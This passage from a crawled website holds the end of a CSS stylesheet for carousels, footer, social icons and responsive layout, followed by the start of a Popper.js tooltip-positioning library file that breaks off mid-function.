    display: flex !important;
    justify-content: space-between;
    margin-top: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
    margin: 0;
}

.owl-carousel .owl-nav button.owl-next span,
.owl-carousel .owl-nav button.owl-prev span {
    font-size: 20px;
    position: relative;
    z-index: 500;
    background-color: #0f7091;
    width: 30px;
    display: inline-block;
}

.owl-carousel .owl-nav button.owl-next span {
    position: absolute;
    right: 0;
    top: -110px;
}

.owl-carousel .owl-nav button.owl-prev span {
    position: absolute;
    left: 0;
    top: -110px;
}

.slide-imgs {
    position: relative;
    display: block;
    height: 200px;
}

.slide-imgs .overlay {
    background-color: rgba(0, 0, 0, 0.6);
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: #fff;
    font-size: 35px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: 0.3s all ease-in-out;
}
.slide-imgs .overlay-left {
    background-color: rgba(0, 0, 0, 0.6);
    position: absolute;
    border: 0px solid rgba(0, 0, 0, 0.4);
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: #fff;
    font-size: 35px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: 0.3s all ease-in-out;
}
.overlay-left .fa-search {
    opacity: 0;
    transform: scale(0, 0);
    transition: .3s all ease-in-out;
}
.slide-imgs:hover .overlay-left {
    border: 125px solid rgba(0, 0, 0, 0.4);
    opacity: 1;
}
.slide-imgs:hover .overlay-left .fa-search {
    opacity: 1;
    transform: scale(1, 1);
    transition-delay: 0.1s;
}
.slide-imgs:hover .overlay {
    opacity: 1;
}

.card-text {
    height: 80px;
    text-overflow: ellipsis;
    overflow: hidden;
}

.card {
    border-radius: 10px 10px 15px 15px;
    overflow: hidden;
    margin: 20px 0;
}

.img-lst {
    height: 200px;
}

.cd-btn {
    border: 0;
    color: #fff;
    font-size: 15px;
    padding: 10px;
    transition: 0.3s all ease-in-out;
}

.cd-btn1 {
    background-color: #bfa848;
}

.cd-btn1:hover {
    background-color: #f5c507;
}

.cd-btn2 {
    background-color: #033041;
}

.cd-btn2:hover {
    background-color: #19627c;
}

.wd-input {
    width: 50px;
}

.owl-dots {
    display: none;
}

.img-fix {
    object-fit: cover;
}

.our-clients {
    width: 100% !important;
    height: 180px !important;
}

#slider2 .slide-imgs {
    height: auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

/* ------------------------------------------------------------------------------------------------
------------------ End main content ---------------------------------------------------------------
------------------------------------------------------------------------------------------------ */

/* ------------------------------------------------------------------------------------------------
------------------  [ Footer ] --------------------------------------------------------------------
------------------------------------------------------------------------------------------------ */
footer .main-footer {
    background-image: url("../images/footer-bg.png");
    background-repeat: no-repeat;
    position: relative;
    background-position-x: center;
    background-size: cover;
}

footer i {
    color: #fff;
}

.fa-whatsapp {
    background-color: #39b54a;
}

.fa-snapchat-ghost {
    background-color: #e3df24;
}

.s-envelope {
    background-color: #972525;
}

.fa-youtube {
    background-color: #ef223c;
}

.fa-twitter {
    background-color: #289cef;
}

.fa-facebook-f {
    background-color: #4762b0;
}

.fa-instagram {
    background-color: #c32f7c;
}

.fa-whatsapp:hover {
    background-color: #56e969;
}

.fa-twitter:hover {
    background-color: #49b2fd;
}

.fa-facebook-f:hover {
    background-color: #294cb3;
}

.fa-instagram:hover {
    background-color: #f34ea3;
}

.fa-snapchat-ghost:hover {
    background-color: #84833f;
}

.fa-youtube:hover {
    background-color: #ff596f;
}

.s-envelope:hover {
    background-color: #683333;
}

.social-links a i {
    width: 26px;
    height: 26px;
    font-size: 17px;
    border-radius: 16px;
    color: #fff !important;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: all 0.2s ease-in-out;
}

.footer-yellow {
    color: #f2c870 !important;
}

.bg-light-color {
    background-color: #1387a2;
}

.last-footer {
    background-color: #0f7091;
    color: #fff;
    padding: 8px 15px;
    display: flex;
    justify-content: space-between;
    margin-bottom: -2px;
}

footer .form-control {
    color: #eef0f3;
    background-color: #022f41;
    border: 1px solid #022f41;
}

.contact-btn {
    border-radius: 3px;
    background-image: linear-gradient(0deg, #033c58 0%, #05a3b6 100%);
    border: 0;
    color: #fff;
}

@media (max-width: 575.98px) {
    .last-footer {
        display: block;
        text-align: center;
    }

    .last-footer div {
        margin-bottom: 10px;
    }

    .panel-body .form-control {
        font-size: 13px;
        padding: 1px 0.75rem;
        height: calc(1.5em + .75rem + 8px);
    }
}

/* ------------------------------------------------------------------------------------------------
------------------  [ End Footer ] ----------------------------------------------------------------
------------------------------------------------------------------------------------------------ */

/* // Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
    .img-lst {
        height: 200px;
    }

    .hefz .mz-a {
        height: 180px;
    }

    .header-img {
        background-image: url("../images/header2.png");
        background-size: 100% 100%;
    }

    .main-txt {
        z-index: 1;
        font-size: 20px;
    }

    .sea {
        margin: 20px 0;
    }

    .pd-left {
        padding-left: 0;
    }

    .pd-right {
        padding-right: 0;
    }

    .dor, .sm-pd {
        padding: 0;
    }

    .wd-input {
        width: 80px !important;
    }

    .owl-carousel .owl-nav button.owl-next span, .owl-carousel .owl-nav button.owl-prev span {
        top: -115px;
    }

    .navbar-nav {
        padding: 0;
    }
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
    .wd-input {
        width: 100px !important;
    }

    .ftera {
        padding: 0;
        margin: 10px 0;
    }

    .owl-carousel .owl-nav button.owl-next span, .owl-carousel .owl-nav button.owl-prev span {
        top: -133px;
    }
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
    .wd-input {
        width: 100px !important;
    }

    .owl-carousel .owl-nav button.owl-next span, .owl-carousel .owl-nav button.owl-prev span {
        top: -133px;
    }

    .img-lst {
        height: 240px;
    }
}

/* // Large devices (desktops, 992px and up) */
@media (max-width: 991.98px) {
    .dor {
        max-width: 400px;
        margin: auto;
        order: 2;
    }

    .dor2 {
        order: 1;
    }

    .navbar {
        padding: 10px;
    }

}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
    .wd-input {
        width: 100px !important;
    }

    .hefz .mz-a {
        height: 140px;
    }

    footer h5, footer a {
        font-size: 13px;
    }
}

@media (min-width: 768px) {
    .container,
    .container-md,
    .container-sm {
        max-width: 920px;
    }
}

.arrow-hdr {
    display: none;
}

@media (max-width: 1199.98px) {
    #navbarSupportedContent {
    }

    .navbar-nav .nav-item {
        background-color: #0d6080;
        margin-bottom: 1px;
        justify-content: center;
        border-bottom: 1px solid #FFF;
    }

    .date-hig .nav-item {
        border-bottom: 0;
    }

    .date-hig {
        float: none !important;
        width: 100%;
        margin-left: 0 !important;
        padding: 10px;
        justify-content: space-between;
    }

    .arrow-hdr {
        position: absolute;
        left: 20px;
        display: block;
    }
}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1440px;
    }
}


/* news page */
.bread-nav {
    background-color: #3274ab;
    color: #FFF;
    padding: 10px;
    margin: 10px 0;
}

.singlepage h1 {
    font-size: 27px;
    margin: 23px 0;
    color: #4f4f4f;
}

.singlepage .content {
    padding: 20px 0;
}

.panel-body label {
    padding: 0;
    color: #0d5f80;
}

.panel-body .form-control {
    padding: 1px 0.75rem;
}

.singlepage {

}

.singlepage img {
    height: auto !important;
    width: 100% !important;
    max-width: 500px !important;
    margin: auto !important;
}

.singlepage p span {
    display: inline-block;
    padding: 5px;
    text-align: center;
}

.singlepage p {
    font-size: 16px !important;
}

.add-toc {
    background-color: #FFF;
    padding: 10px;
    margin-bottom: 10px;
}

.links ul li a i {
    transition: .2s all ease-in-out;
}

.links ul li a:hover i {
    margin-left: 5px;
}

.info {
    transition: .2s all ease-in-out;
}

.info:hover {
    color: #94eef9;
}

.choose-r input {
    cursor: pointer;
}

.persent_num {
    font-family: 'Lobster', cursive;
    font-size: 60px !important;
}

.pers .progress {
    height: 30px;
    padding: 0;
}

.progress-bar {
    background-color: rgb(255 128 62);
    height: 30px;
}

.home-progress .progress-bar {
    height: 25px;
}

.home-prog {
    padding: 10px;
    border-radius: 5px;
    box-shadow: 2px 2px 5px #dcdcdc, -2px -2px 5px #dcdcdc;
}

.home-progress .pers .progress {
    height: 26px;
    padding: 0;
}

.aln-imgs {
    display: flex;
    height: 100%;
    justify-content: space-between;
}

.aln-imgs img:first-child {
    height: 230px;
    margin-top: 15px;
}

.aln-imgs img:last-child {
    height: 262px;
    margin-top: 16px;
}

@media (max-width: 767.98px) {
    .aln-imgs img {
        display: none;
    }
}

.say-img {
    width: 100% !important;
    height: 100% !important;
}

.reviews .carousel-item {
    padding: 0 !important;
}

.banks-acc {
    background-color: #257c9a;
    color: #fff;
    padding: 9px;
}

.etqan-footer-img {
    background-color: #FFF;
    padding: 11px;
    width: 107px;
    margin-top: -24px;
    border-radius: 0 0 9px 9px;
}

.footerIn10 {
    background-image: url("../images/footer_sign.png");
    height: 170px;
    width: 270px;
    position: relative;
}

.footerIn9 .bn1, .footerIn10 .bn1 {
    cursor: pointer;
    height: 29px;
    left: 20px;
    position: absolute;
    top: 119px;
    width: 60px;
}

.footerIn9 input, .footerIn10 input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: black;
    direction: rtl;
    font-size: 12px;
    height: 24px;
    position: absolute;
    right: auto;
    left: 78%;
    transform: translateX(-78%);
    top: 121px;
    width: 163px;
}

.h-cnt {
    border-bottom: 3px solid #1c688614;
}

.overlay-name {
    background-color: rgba(0, 0, 0, .65);
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    color: #FFF;
    padding: 10px;
}

.baner-etq {
    padding: 10px;
    font-size: 24px;
    display: flex;
    color: #FFF;
    border-radius: 5px;
    height: 90px;
    align-items: center;
    justify-content: center;
    transition: all .2s ease-in-out;
}

.baner-etq i {
    font-size: 30px;
    margin-left: 5px;
}

.masmo3 {
    background-image: url("https://image.freepik.com/free-photo/laptop-table-office-room-background_2034-526.jpg");
    width: 100%;
    height: 100%;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
}

.masmo3 > span {
    display: block;
    width: 100%;
    text-align: center;
    font-size: 24px;
    padding: 4px 0;
    background-color: rgba(0, 0, 0, .6);
    transition: .2s all ease-in-out;
}

.baner-etq1 {
    background-color: rgba(40, 160, 126, 0.84);
}

.baner-etq2 {
    background-color: rgba(111, 60, 7, 0.82);
}

.baner-etq3 {
    background-color: rgba(3, 169, 244, 0.76);
}

.baner-etq1:hover {
    background-color: rgba(17, 114, 90, 0.75);
}

.baner-etq2:hover {
    background-color: rgba(82, 45, 5, 0.65);
}

.baner-etq3:hover {
    background-color: rgba(6, 102, 142, 0.58);
}

.baner-etq4 {
    padding: 0;
    opacity: .7;
}

.choose-r h6 {
    padding: 5px;
    background-color: #FFF;
    border-radius: 3px;
    margin-bottom: 5px;
}

.home-progress h5 {
    color: #ffffff !important;
    background-color: #c6863e;
    padding: 10px;
}


.navbar-nav .nav-item {
    text-align: center;
    display: flex;
    align-items: center;
}

.dropdown-content, .dropbtn {
    min-width: 130px !important;
}

.tweet {
    border-bottom: 2px solid #eee;
    color: #2e6a8e;
    position: relative;
}

.twee {
    border-radius: 10px;
}

.timeline-Header-description {
    display: none !important;
}

.timeline-Footer {
    display: none !important;
}

.tweet:after {
    content: '';
    width: 50px;
    height: 2px;
    background: #0f3264;
    display: block;
    position: relative;
    bottom: -9.5px;
}

.icon-baner {
    padding: 10px;
    max-width: 700px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    margin: auto;
    background-color: #fff;
    margin-bottom: 10px;
    border-bottom: 4px solid #4a2603;
    border-radius: 8px;
}

.icon-baner .social-links a i {
    width: 38px;
    height: 38px;
    font-size: 17px;
    border-radius: 27px;
    color: #fff !important;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: all 0.2s ease-in-out;
}

.flw-sbc {
    margin-bottom: 0;
    padding: 10px;
    color: #FFF;
    background-color: #197496;
}

.fixed-icons a i {
    width: 45px;
    height: 45px;
    font-size: 17px;
    border-radius: 0;
    color: #fff !important;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: all 0.2s ease-in-out;
}

.fixed-icons {
    width: 45px;
    position: fixed;
    top: 55%;
    left: 0;
    transform: translateY(-55%);
    z-index: 1320;
}
.hefz p {
    font-size: 15px;
    line-height: 25px;
    color: #5b5b5e;
}
.success-teams .owl-carousel .owl-nav.disabled, .success-teams .owl-carousel .owl-dots.disabled {
    display: none; !important;
}
.dropdown-content {
    min-width: 155px !important
}
.dropdown-content  .nav-link {
    font-size: 13px !important;
    border-bottom: 1px solid rgb(255 255 255 / 21%);
    font-weight: normal !important;
}
.pagefile {
        max-width: 1200px;
        margin: auto;
}
.pagefile .title {
    margin: 20px 0 0;
    font-size: 27px;
    padding: 10px;
    font-weight: bold;
    color: #FFF;
    background-color: #0d6080;
}
.pagefile .add-toc {
    background-color: #FFF;
    padding: 20px;
    margin-bottom: 30px;
}
.lg-outer .lg-inner {
    direction: ltr;
}



--- FILE ---
content_type: application/javascript
request_url: https://t-quwaiya.org.sa/assets/js/popper.min.js
body_size: 25550
content:
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global.Popper = factory());
}(this, (function () {
    'use strict';

    Object.assign || Object.defineProperty(Object, 'assign', { enumerable: !1, configurable: !0, writable: !0, value: function value(a) { if (a === void 0 || null === a) throw new TypeError('Cannot convert first argument to object'); var b = Object(a); for (var c = 1; c < arguments.length; c++) { var d = arguments[c]; if (void 0 !== d && null !== d) { d = Object(d); var e = Object.keys(d); for (var f = 0, g = e.length; f < g; f++) { var h = e[f], j = Object.getOwnPropertyDescriptor(d, h); void 0 !== j && j.enumerable && (b[h] = d[h]); } } } return b } });

    if (!window.requestAnimationFrame) { var lastTime = 0, vendors = ['ms', 'moz', 'webkit', 'o']; for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x)window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'], window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame']; window.requestAnimationFrame || (window.requestAnimationFrame = function (a) { var b = new Date().getTime(), c = Math.max(0, 16 - (b - lastTime)), d = window.setTimeout(function () { a(b + c); }, c); return lastTime = b + c, d }), window.cancelAnimationFrame || (window.cancelAnimationFrame = function (a) { clearTimeout(a); }); }

    function findIndex(a, b, c) { var d = a.filter(function (e) { return e[b] === c })[0]; return a.indexOf(d) }

    function getOffsetParent(a) { var b = a.offsetParent; return b && 'BODY' !== b.nodeName ? b : window.document.documentElement }

    function getStyleComputedProperty(a, b) { if (1 !== a.nodeType) return []; var c = window.getComputedStyle(a, null); return c[b] }

    function getParentNode(a) { return a.parentNode || a.host }

    function getScrollParent(a) { return a === window.document ? window.document.body.scrollTop ? window.document.body : window.document.documentElement : -1 !== ['scroll', 'auto'].indexOf(getStyleComputedProperty(a, 'overflow')) || -1 !== ['scroll', 'auto'].indexOf(getStyleComputedProperty(a, 'overflow-x')) || -1 !== ['scroll', 'auto'].indexOf(getStyleComputedProperty(a, 'overflow-y')) ? a === window.document.body ? getScrollParent(getParentNode(a)) : a : getParentNode(a) ? getScrollParent(getParentNode(a)) : a }

    function getOffsetRect(a) { var b = window.document.documentElement, c = void 0; return c = a === b ? { width: Math.max(b.clientWidth, window.innerWidth || 0), height: Math.max(b.clientHeight, window.innerHeight || 0), left: 0, top: 0 } : { width: a.offsetWidth, height: a.offsetHeight, left: a.offsetLeft, top: a.offsetTop }, c.right = c.left + c.width, c.bottom = c.top + c.height, c }

    function isFixed(a) { return a !== window.document.body && (!('fixed' !== getStyleComputedProperty(a, 'position')) || (getParentNode(a) ? isFixed(getParentNode(a)) : a)) }

    function getPosition(a) { var b = getOffsetParent(a), c = isFixed(b); return c ? 'fixed' : 'absolute' }

    function getBoundingClientRect(a) { var b = a.getBoundingClientRect(); return { left: b.left, top: b.top, right: b.right, bottom: b.bottom, width: b.right - b.left, height: b.bottom - b.top } }

    function getOffsetRectRelativeToCustomParent(a, b) { var c = 2 < arguments.length && void 0 !== arguments[2] && arguments[2], d = 3 < arguments.length && void 0 !== arguments[3] && arguments[3], e = getBoundingClientRect(a), f = getBoundingClientRect(b); if (c && !d) { var j = getScrollParent(b); f.top += j.scrollTop, f.bottom += j.scrollTop, f.left += j.scrollLeft, f.right += j.scrollLeft; } var g = { top: e.top - f.top, left: e.left - f.left, bottom: e.top - f.top + e.height, right: e.left - f.left + e.width, width: e.width, height: e.height }, h = b.scrollTop, i = b.scrollLeft; return g.top += h, g.bottom += h, g.left += i, g.right += i, g }

    function getBoundaries(a, b, c) { var d = {}, e = getOffsetParent(a), f = getScrollParent(a); if ('window' === c) { var g = window.document.body, h = window.document.documentElement, i = Math.max(g.scrollHeight, g.offsetHeight, h.clientHeight, h.scrollHeight, h.offsetHeight), j = Math.max(g.scrollWidth, g.offsetWidth, h.clientWidth, h.scrollWidth, h.offsetWidth); d = { top: 0, right: j, bottom: i, left: 0 }; } else if ('viewport' === c) { var _g = getOffsetRect(e), _h = getPosition(a); d = 'fixed' === _h ? { top: 0, right: window.document.documentElement.clientWidth, bottom: window.document.documentElement.clientHeight, left: 0 } : { top: 0 - _g.top, right: window.document.documentElement.clientWidth - _g.left, bottom: window.document.documentElement.clientHeight - _g.top, left: 0 - _g.left }; } else d = f === c || 'scrollParent' === c ? getOffsetRectRelativeToCustomParent(f, e) : getOffsetRectRelativeToCustomParent(c, e); if (e.contains(f)) { var _g2 = f.scrollLeft, _h2 = f.scrollTop; d.right += _g2, d.bottom += _h2; } return d.left += b, d.top += b, d.right -= b, d.bottom -= b, d }

    function getOuterSizes(a) { var b = a.style.display, c = a.style.visibility; a.style.display = 'block', a.style.visibility = 'hidden'; var d = window.getComputedStyle(a), e = parseFloat(d.marginTop) + parseFloat(d.marginBottom), f = parseFloat(d.marginLeft) + parseFloat(d.marginRight), g = { width: a.offsetWidth + f, height: a.offsetHeight + e }; return a.style.display = b, a.style.visibility = c, g }

    function getPopperClientRect(a) { return Object.assign({}, a, { right: a.left + a.width, bottom: a.top + a.height }) }

    function getSupportedPropertyName(a) { var b = ['', 'ms', 'webkit', 'moz', 'o']; for (var c = 0; c < b.length; c++) { var d = b[c] ? b[c] + a.charAt(0).toUpperCase() + a.slice(1) : a; if ('undefined' != typeof window.document.body.style[d]) return d } return null }

    function isFunction(a) { return a && '[object Function]' === {}.toString.call(a) }

    function isModifierRequired(a, b, c) { return !!a.filter(function (d) { if (d.name === c) return !0; return d.name !== b && !1 }).length }

    function isNumeric(a) { return '' !== a && !isNaN(parseFloat(a)) && isFinite(a) }

    function isTransformed(a) { return a !== window.document.body && ('none' !== getStyleComputedProperty(a, 'transform') || (getParentNode(a) ? isTransformed(getParentNode(a)) : a)) }

    function runModifiers(a, b, c) { var d = void 0 === c ? a : a.slice(0, findIndex(a, 'name', c)); return d.forEach(function (e) { e.enabled && isFunction(e.function) && (b = e.function(b, e)); }), b }

    function setStyle(a, b) { Object.keys(b).forEach(function (c) { var d = ''; -1 !== ['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(c) && isNumeric(b[c]) && (d = 'px'), a.style[c] = b[c] + d; }); }

    var Utils = { findIndex: findIndex, getBoundaries: getBoundaries, getBoundingClientRect: getBoundingClientRect, getOffsetParent: getOffsetParent, getOffsetRectRelativeToCustomParent: getOffsetRectRelativeToCustomParent, getOuterSizes: getOuterSizes, getPopperClientRect: getPopperClientRect, getPosition: getPosition, getScrollParent: getScrollParent, getStyleComputedProperty: getStyleComputedProperty, getSupportedPropertyName: getSupportedPropertyName, isFixed: isFixed, isFunction: isFunction, isModifierRequired: isModifierRequired, isNumeric: isNumeric, isTransformed: isTransformed, runModifiers: runModifiers, setStyle: setStyle };

    var nativeHints = ['native code', '[object MutationObserverConstructor]']; var isNative = (function (a) { return nativeHints.some(function (b) { return -1 < (a || '').toString().indexOf(b) }) });

    var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox']; var timeoutDuration = 0; for (var a = 0; a < longerTimeoutBrowsers.length; a += 1)if (0 <= navigator.userAgent.indexOf(longerTimeoutBrowsers[a])) { timeoutDuration = 1; break } function microtaskDebounce(a) { var b = !1, c = 0, d = document.createElement('span'), e = new MutationObserver(function () { a(), b = !1; }); return e.observe(d, { childList: !0 }), function () { b || (b = !0, d.textContent = '' + c, c += 1); } } function taskDebounce(a) { var b = !1; return function () { b || (b = !0, setTimeout(function () { b = !1, a(); }, timeoutDuration)); } } var supportsNativeMutationObserver = isNative(window.MutationObserver); var debounce = supportsNativeMutationObserver ? microtaskDebounce : taskDebounce;

    function getOffsets(a, b, c, d) { d = d.split('-')[0]; var e = {}; e.position = a.position; var f = 'fixed' === e.position, g = a.isParentTransformed, h = getOffsetParent(f && g ? c : b), i = getOffsetRectRelativeToCustomParent(c, h, f, g), j = getOuterSizes(b); return -1 === ['right', 'left'].indexOf(d) ? (e.left = i.left + i.width / 2 - j.width / 2, e.top = 'top' === d ? i.top - j.height : i.bottom) : (e.top = i.top + i.height / 2 - j.height / 2, e.left = 'left' === d ? i.left - j.width : i.right), e.width = j.width, e.height = j.height, { popper: e, reference: i } }

    function setupEventListeners(a, b, c, d) { if (c.updateBound = d, window.addEventListener('resize', c.updateBound, { passive: !0 }), 'window' !== b.boundariesElement) { var e = getScrollParent(a); (e === window.document.body || e === window.document.documentElement) && (e = window), e.addEventListener('scroll', c.updateBound, { passive: !0 }), c.scrollElement = e; } }

    function removeEventListeners(a, b) { return window.removeEventListener('resize', b.updateBound), b.scrollElement && b.scrollElement.removeEventListener('scroll', b.updateBound), b.updateBound = null, b.scrollElement = null, b }

    function sortModifiers(c, d) { if (c.order < d.order) return -1; return c.order > d.order ? 1 : 0 }

    function applyStyle(a) { var b = { position: a.offsets.popper.position }, c = Math.round(a.offsets.popper.left), d = Math.round(a.offsets.popper.top), e = getSupportedPropertyName('transform'); return a.instance.options.gpuAcceleration && e ? (b[e] = 'translate3d(' + c + 'px, ' + d + 'px, 0)', b.top = 0, b.left = 0) : (b.left = c, b.top = d), Object.assign(b, a.styles), setStyle(a.instance.popper, b), a.instance.popper.setAttribute('x-placement', a.placement), a.offsets.arrow && setStyle(a.arrowElement, a.offsets.arrow), a } function applyStyleOnLoad(a, b, c) { return b.setAttribute('x-placement', c.placement), c }

    function arrow(a, b) { var c = b.element; if ('string' == typeof c && (c = a.instance.popper.querySelector(c)), !c) return a; if (!a.instance.popper.contains(c)) return console.warn('WARNING: `arrowElement` must be child of its popper element!'), a; if (!isModifierRequired(a.instance.modifiers, 'arrow', 'keepTogether')) return console.warn('WARNING: keepTogether modifier is required by arrow modifier in order to work, be sure to include it before arrow!'), a; var d = {}, e = a.placement.split('-')[0], f = getPopperClientRect(a.offsets.popper), g = a.offsets.reference, h = -1 !== ['left', 'right'].indexOf(e), i = h ? 'height' : 'width', j = h ? 'top' : 'left', k = h ? 'left' : 'top', l = h ? 'bottom' : 'right', m = getOuterSizes(c)[i]; g[l] - m < f[j] && (a.offsets.popper[j] -= f[j] - (g[l] - m)), g[j] + m > f[l] && (a.offsets.popper[j] += g[j] + m - f[l]); var n = g[j] + g[i] / 2 - m / 2, o = n - getPopperClientRect(a.offsets.popper)[j]; return o = Math.max(Math.min(f[i] - m, o), 0), d[j] = o, d[k] = '', a.offsets.arrow = d, a.arrowElement = c, a }

    function getOppositePlacement(a) { var b = { left: 'right', right: 'left', bottom: 'top', top: 'bottom' }; return a.replace(/left|right|bottom|top/g, function (c) { return b[c] }) }

    function getOppositeVariation(a) { if ('end' === a) return 'start'; return 'start' === a ? 'end' : a }

    function flip(a, b) { if (a.flipped && a.placement === a.originalPlacement) return a; var c = getBoundaries(a.instance.popper, b.padding, b.boundariesElement), d = a.placement.split('-')[0], e = getOppositePlacement(d), f = a.placement.split('-')[1] || '', g = []; return g = 'flip' === b.behavior ? [d, e] : b.behavior, g.forEach(function (h, i) { if (d !== h || g.length === i + 1) return a; d = a.placement.split('-')[0], e = getOppositePlacement(d); var j = getPopperClientRect(a.offsets.popper), k = 'left' === d && Math.floor(j.left) < Math.floor(c.left) || 'right' === d && Math.floor(j.right) > Math.floor(c.right) || 'top' === d && Math.floor(j.top) < Math.floor(c.top) || 'bottom' === d && Math.floor(j.bottom) > Math.floor(c.bottom), l = -1 !== ['top', 'bottom'].indexOf(d), m = !!b.flipVariations && (l && 'start' === f && Math.floor(j.left) < Math.floor(c.left) || l && 'end' === f && Math.floor(j.right) > Math.floor(c.right) || !l && 'start' === f && Math.floor(j.top) < Math.floor(c.top) || !l && 'end' === f && Math.floor(j.bottom) > Math.floor(c.bottom)); (k || m) && (a.flipped = !0, k && (d = g[i + 1]), m && (f = getOppositeVariation(f)), a.placement = d + (f ? '-' + f : ''), a.offsets.popper = getOffsets(a.instance.state, a.instance.popper, a.instance.reference, a.placement).popper, a = runModifiers(a.instance.modifiers, a, 'flip')); }), a }

    function keepTogether(a) { var b = getPopperClientRect(a.offsets.popper), c = a.offsets.reference, d = Math.floor, e = a.placement.split('-')[0]; return -1 === ['top', 'bottom'].indexOf(e) ? (b.bottom < d(c.top) && (a.offsets.popper.top = d(c.top) - b.height), b.top > d(c.bottom) && (a.offsets.popper.top = d(c.bottom))) : (b.right < d(c.left) && (a.offsets.popper.left = d(c.left) - b.width), b.left > d(c.right) && (a.offsets.popper.left = d(c.right))), a }

    function offset(a, b) { var c = a.placement, d = a.offsets.popper, e = void 0; return isNumeric(b.offset) ? e = [b.offset, 0] : (e = b.offset.split(' '), e = e.map(function (f, g) { var h = f.match(/(\d*\.?\d*)(.*)/), i = +h[1], j = h[2], k = -1 !== c.indexOf('right') || -1 !== c.indexOf('left'); if (1 === g && (k = !k), '%' === j || '%r' === j) { var l = getPopperClientRect(a.offsets.reference), m = void 0; return m = k ? l.height : l.width, m / 100 * i } if ('%p' === j) { var _l = getPopperClientRect(a.offsets.popper), _m = void 0; return _m = k ? _l.height : _l.width, _m / 100 * i } if ('vh' === j || 'vw' === j) { var _l2 = void 0; return _l2 = 'vh' === j ? Math.max(document.documentElement.clientHeight, window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0), _l2 / 100 * i } return 'px' === j ? +i : +f })), -1 === a.placement.indexOf('left') ? -1 === a.placement.indexOf('right') ? -1 === a.placement.indexOf('top') ? -1 !== a.placement.indexOf('bottom') && (d.left += e[0], d.top += e[1] || 0) : (d.left += e[0], d.top -= e[1] || 0) : (d.top += e[0], d.left += e[1] || 0) : (d.top += e[0], d.left -= e[1] || 0), a }

    function preventOverflow(c, d) { var e = d.boundariesElement || getOffsetParent(c.instance.popper), f = getBoundaries(c.instance.popper, d.padding, e); d.boundaries = f; var g = d.priority, h = getPopperClientRect(c.offsets.popper), i = { left: function left() { var j = h.left; return h.left < f.left && !shouldOverflowBoundary(c, d, 'left') && (j = Math.max(h.left, f.left)), { left: j } }, right: function right() { var j = h.left; return h.right > f.right && !shouldOverflowBoundary(c, d, 'right') && (j = Math.min(h.left, f.right - h.width)), { left: j } }, top: function top() { var j = h.top; return h.top < f.top && !shouldOverflowBoundary(c, d, 'top') && (j = Math.max(h.top, f.top)), { top: j } }, bottom: function bottom() { var j = h.top; return h.bottom > f.bottom && !shouldOverflowBoundary(c, d, 'bottom') && (j = Math.min(h.top, f.bottom - h.height)), { top: j } } }; return g.forEach(function (j) { c.offsets.popper = Object.assign(h, i[j]()); }), c } function shouldOverflowBoundary(c, d, e) { return !!d.escapeWithReference && (c.flipped && isSameAxis(c.originalPlacement, e) || !!isSameAxis(c.originalPlacement, e) || !0) } function isSameAxis(c, d) { var e = c.split('-')[0], f = d.split('-')[0]; return e === f || e === getOppositePlacement(d) }

    function shift(a) { var b = a.placement, c = b.split('-')[0], d = b.split('-')[1]; if (d) { var e = a.offsets.reference, f = getPopperClientRect(a.offsets.popper), g = { y: { start: { top: e.top }, end: { top: e.top + e.height - f.height } }, x: { start: { left: e.left }, end: { left: e.left + e.width - f.width } } }, h = -1 === ['bottom', 'top'].indexOf(c) ? 'y' : 'x'; a.offsets.popper = Object.assign(f, g[h][d]); } return a }

    function hide(a) { if (!isModifierRequired(a.instance.modifiers, 'hide', 'preventOverflow')) return console.warn('WARNING: preventOverflow modifier is required by hide modifier in order to work, be sure to include it before hide!'), a; var b = a.offsets.reference, c = a.instance.modifiers.filter(function (d) { return 'preventOverflow' === d.name })[0].boundaries; if (b.bottom < c.top || b.left > c.right || b.top > c.bottom || b.right < c.left) { if (!0 === a.hide) return a; a.hide = !0, a.instance.popper.setAttribute('x-out-of-boundaries', ''); } else { if (!1 === a.hide) return a; a.hide = !1, a.instance.popper.removeAttribute('x-out-of-boundaries'); } return a }

    var modifiersFunctions = { applyStyle: applyStyle, arrow: arrow, flip: flip, keepTogether: keepTogether, offset: offset, preventOverflow: preventOverflow, shift: shift, hide: hide }; var modifiersOnLoad = { applyStyleOnLoad: applyStyleOnLoad };

    var classCallCheck = function (instance, Constructor) {
        if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
        }
    };

    var createClass = function () {
        function defineProperties(target, props) {
            for (var i = 0; i < props.length; i++) {
                var descriptor = props[i];
                descriptor.enumerable = descriptor.enumerable || false;
                descriptor.configurable = true;
                if ("value" in descriptor) descriptor.writable = true;
                Object.defineProperty(target, descriptor.key, descriptor);
            }
        }

        return function (Constructor, protoProps, staticProps) {
